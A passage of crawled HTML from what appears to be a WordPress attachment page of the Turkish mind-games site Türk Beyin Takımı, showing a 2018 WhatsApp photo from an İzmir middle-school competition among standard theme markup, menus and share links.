

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/
body_size: 10727
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.turkbeyintakimi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WhatsApp Image 2018-02-13 at 10.37.46 - Türk Beyin Takımı</title>
	<link rel="canonical" href="https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WhatsApp Image 2018-02-13 at 10.37.46 - Türk Beyin Takımı" />
	<meta property="og:url" content="https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/" />
	<meta property="og:site_name" content="Türk Beyin Takımı" />
	<meta property="og:image" content="https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/","url":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/","name":"WhatsApp Image 2018-02-13 at 10.37.46 - Türk Beyin Takımı","isPartOf":{"@id":"https://www.turkbeyintakimi.com/#website"},"primaryImageOfPage":{"@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#primaryimage"},"image":{"@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#primaryimage"},"thumbnailUrl":"https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46.jpeg","datePublished":"2018-02-13T07:56:14+00:00","dateModified":"2018-02-13T07:56:14+00:00","breadcrumb":{"@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#primaryimage","url":"https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46.jpeg","contentUrl":"https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46.jpeg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.turkbeyintakimi.com/"},{"@type":"ListItem","position":2,"name":"İzmir Ortaokullar arası Zeka Oyunları Yarışması Gerçekleştirildi !","item":"https://www.turkbeyintakimi.com/8334-2/"},{"@type":"ListItem","position":3,"name":"WhatsApp Image 2018-02-13 at 10.37.46"}]},{"@type":"WebSite","@id":"https://www.turkbeyintakimi.com/#website","url":"https://www.turkbeyintakimi.com/","name":"Türk Beyin Takımı","description":"Akıl Oyunları - Zeka Oyunları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.turkbeyintakimi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; beslemesi" href="https://www.turkbeyintakimi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; yorum beslemesi" href="https://www.turkbeyintakimi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; WhatsApp Image 2018-02-13 at 10.37.46 yorum beslemesi" href="https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.turkbeyintakimi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thim-css-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/css/custom-style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.turkbeyintakimi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.turkbeyintakimi.com/wp-json/wp/v2/media/8356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turkbeyintakimi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.turkbeyintakimi.com/?p=8356' />
<link rel="alternate" type="application/json+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.turkbeyintakimi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-270x270.jpg" />
		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.turkbeyintakimi.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-8356 attachmentid-8356 attachment-jpeg  thim-body-preload group-blog wpb-js-composer js-comp-ver-5.5.2 vc_responsive" id="thim-body">
	<div id="preload">
						<div class="cssload-loader-style-3">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
				
	</div>

<!-- menu for mobile-->
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">


		
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v1" >
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.turkbeyintakimi.com/" title="Türk Beyin Takımı - Akıl Oyunları - Zeka Oyunları" rel="home" class="no-sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a><a href="https://www.turkbeyintakimi.com/" rel="home" class="sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a>				</div>
				<nav class="width-navigation table-cell table-right">
					<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>
<!--</div>-->				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>

		</nav>
		<div id="main-content">	<section class="content-area">
		
	<div class="top_site_main" style="color: #fff;background-image:url(https://www.turkbeyintakimi.com/wp-content/themes/eduma2/images/bg-page.jpg);">
				<div class="page-title-wrapper">
			<div class="banner-wrapper container">
							</div>
		</div>
	</div>



		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.turkbeyintakimi.com" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="WhatsApp Image 2018-02-13 at 10.37.46">WhatsApp Image 2018-02-13 at 10.37.46</span></li></ul>			</div>
		</div>
	<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
<div class="page-content">
         
<article id="post-8356" class="post-8356 attachment type-attachment status-inherit hentry">


	<div class="page-content-inner">
		<header class="entry-header">
			<h1 class="entry-title">WhatsApp Image 2018-02-13 at 10.37.46</h1>					<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://www.turkbeyintakimi.com/author/fatihakiloyunlari-com/">Fatih Kamer ANDA</a></span>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> 13 Şubat 2018</span>
				</li>
													<li class="comment-total">
						<span>Comments</span>
						<a href="https://www.turkbeyintakimi.com/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#respond">0 comment</a>					</li>
					
		</ul>
				</header>
				<!-- .entry-header -->
		<div class="entry-content">
			<p class="attachment"><a href='https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46.jpeg'><img fetchpriority="high" width="300" height="200" src="https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46-300x200.jpeg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46-300x200.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46-768x512.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46-1024x682.jpeg 1024w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-13-at-10.37.46.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="googleplus-social"><a target="_blank" class="googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F&amp;title=WhatsApp%20Image%202018-02-13%20at%2010.37.46" title="Google Plus" onclick='javascript:window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'><i class="fa fa-google"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F&amp;text=WhatsApp%20Image%202018-02-13%20at%2010.37.46" title="Twitter"><i class="fa fa-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest"  